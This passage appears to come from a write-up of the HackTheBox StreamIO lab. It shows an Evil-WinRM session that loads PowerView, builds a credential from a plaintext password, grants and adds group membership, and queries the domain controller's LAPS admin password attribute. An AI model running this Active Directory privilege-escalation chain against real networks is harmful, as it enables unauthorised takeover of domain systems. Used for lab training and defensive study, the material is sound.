 Info: Upload successful!
*Evil-WinRM* PS C:\Users\nikk37\Documents> Import-Module .\powerview.ps1
*Evil-WinRM* PS C:\Users\nikk37\Documents> $pass = ConvertTo-SecureString 'JDg0dd1s@d0p3cr3@t0r' -AsPlainText -Force
*Evil-WinRM* PS C:\Users\nikk37\Documents> $cred = New-Object System.Management.Automation.PSCredential('streamio.htb\JDgodd',
 $pass)
*Evil-WinRM* PS C:\Users\nikk37\Documents> Add-DomainObjectAcl -Credential $cred -TargetIdentity "Core Staff" -PrincipalIdenti
ty "streamio\JDgodd"
*Evil-WinRM* PS C:\Users\nikk37\Documents> Add-DomainGroupMember -Credential $cred -Identity "Core Staff" -Members "StreamIO\J
Dgodd"
*Evil-WinRM* PS C:\Users\nikk37\Documents> Get-AdComputer -Filter * -Properties ms-Mcs-AdmPwd -Credential $cred
DistinguishedName : CN=DC,OU=Domain Controllers,DC=streamIO,DC=htb
DNSHostName       : DC.streamIO.htb
Enabled           : True
Name              : DC
ObjectClass       : computer
ObjectGUID        : 8c0f9a80-aaab-4a78-9e0d-7a4158d8b9ee
SamAccountName    : DC$
SID               : S-1-5-21-1470860369-1569627196-4264678630-1000
UserPrincipalName :